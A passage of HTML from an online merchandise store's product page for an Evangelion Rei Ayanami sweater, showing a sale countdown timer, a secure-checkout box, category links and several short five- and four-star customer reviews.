                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://evangelionshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">EVANGESH37739-60</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://evangelionshop.com/collections/evangelion-clothing">Evangelion Clothing</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/evangelion-sweatshits">Evangelion Sweatshits</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/limited-collection">Limited Collection</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/rei-ayanami-merch">Rei Ayanami Merch</a>,
                        </li>
                                            <li>
                            <a href="https://evangelionshop.com/collections/rei-sweater">Rei Sweater</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Thomas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 7, 2025</div>
                        <p class="mt-2 text-sm">Fantastic customer service and fast shipping, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Owen   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 7, 2025</div>
                        <p class="mt-2 text-sm">The product excels in both effectiveness and quality; it’s a top pick.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 3, 2025</div>
                        <p class="mt-2 text-sm">Impressive quality for the price, exceeded my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dylan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 3, 2025</div>
                        <p class="mt-2 text-sm">Incredible quality, I’m so glad I bought it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
